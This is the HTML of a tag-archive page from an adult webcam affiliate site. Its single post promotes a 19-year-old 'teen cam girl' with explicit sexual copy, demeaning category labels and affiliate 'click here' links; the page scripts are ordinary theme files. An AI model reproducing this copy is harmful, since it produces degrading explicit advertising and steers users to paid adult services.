				<h1 class="page-title">Tag: <span>butt</span></h1>			</header><!-- .page-header -->

			
<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-amateur-girls category-brunette-cam-girls category-petite-cam-girls category-sexy-babe-chat category-snapchat-sluts category-teen-sex-webcam tag-ass tag-butt tag-facetime tag-fingering tag-flash tag-footjob tag-heels-shoes tag-lovense tag-mirror tag-selfie tag-shrewsbury tag-tits tag-whatsapp">
	
	<a class="post-thumbnail" href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" aria-hidden="true">
		<img width="383" height="510" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Free UK Sex chat with hot girls on Facetime &#038; Snapchat" decoding="async" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42.jpg 600w, https://www.camsexcontacts.co.uk/wp-content/uploads/2018/12/skype-slut-42-225x300.jpg 225w" sizes="(max-width: 383px) 100vw, 383px" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" rel="bookmark">Free UK Sex chat with hot girls on Facetime &#038; Snapchat</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Raquelle is a <a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/">hot teen cam girl</a> from Shrewsbury, England who loves her body and she knows all of the very best ways to make it feel good.  She offers free UK sex chat on Facetime and <a href="https://www.camsexcontacts.co.uk/snapchat-sluts/">Snapchat</a> but if you want to see her play with herself and talk dirty then you have to tip but it&#8217;s worth it! She’s 19 years old and she’s been playing with herself long enough to experiment and learn all of its ins and outs. The greatest thing she ever learned was how to give herself an orgasm and now she wants to share them with you. She knows that it’s hot to see a girl cum and she wants to cum as much as possible for as many people as possible. That’s why she has a cam and that’s why she’s always on it. <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.camsexcontacts.co.uk/visit/link/camcontacts/">Click here to chat with real girls</a></strong></span>.  <a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/#more-291" class="more-link">Continue reading <span class="screen-reader-text">Free UK Sex chat with hot girls on Facetime &#038; Snapchat</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-26T11:00:24+00:00">26th December 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.camsexcontacts.co.uk/amateur-girls/" rel="category tag">Amateur Girls</a>, <a href="https://www.camsexcontacts.co.uk/brunette-cam-girls/" rel="category tag">Brunette Cam Girls</a>, <a href="https://www.camsexcontacts.co.uk/petite-cam-girls/" rel="category tag">Petite Cam Girls</a>, <a href="https://www.camsexcontacts.co.uk/sexy-babe-chat/" rel="category tag">Sexy Babe Chat</a>, <a href="https://www.camsexcontacts.co.uk/snapchat-sluts/" rel="category tag">Snapchat Sluts</a>, <a href="https://www.camsexcontacts.co.uk/teen-sex-webcam/" rel="category tag">Teen Sex Webcam</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.camsexcontacts.co.uk/tag/ass/" rel="tag">ass</a>, <a href="https://www.camsexcontacts.co.uk/tag/butt/" rel="tag">butt</a>, <a href="https://www.camsexcontacts.co.uk/tag/facetime/" rel="tag">facetime</a>, <a href="https://www.camsexcontacts.co.uk/tag/fingering/" rel="tag">fingering</a>, <a href="https://www.camsexcontacts.co.uk/tag/flash/" rel="tag">flash</a>, <a href="https://www.camsexcontacts.co.uk/tag/footjob/" rel="tag">footjob</a>, <a href="https://www.camsexcontacts.co.uk/tag/heels-shoes/" rel="tag">heels shoes</a>, <a href="https://www.camsexcontacts.co.uk/tag/lovense/" rel="tag">lovense</a>, <a href="https://www.camsexcontacts.co.uk/tag/mirror/" rel="tag">mirror</a>, <a href="https://www.camsexcontacts.co.uk/tag/selfie/" rel="tag">selfie</a>, <a href="https://www.camsexcontacts.co.uk/tag/shrewsbury/" rel="tag">shrewsbury</a>, <a href="https://www.camsexcontacts.co.uk/tag/tits/" rel="tag">tits</a>, <a href="https://www.camsexcontacts.co.uk/tag/whatsapp/" rel="tag">whatsapp</a></span><span class="comments-link"><a href="https://www.camsexcontacts.co.uk/free-uk-sex-chat-with-hot-girls-on-facetime-snapchat/#comments">1 Comment<span class="screen-reader-text"> on Free UK Sex chat with hot girls on Facetime &#038; Snapchat</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>
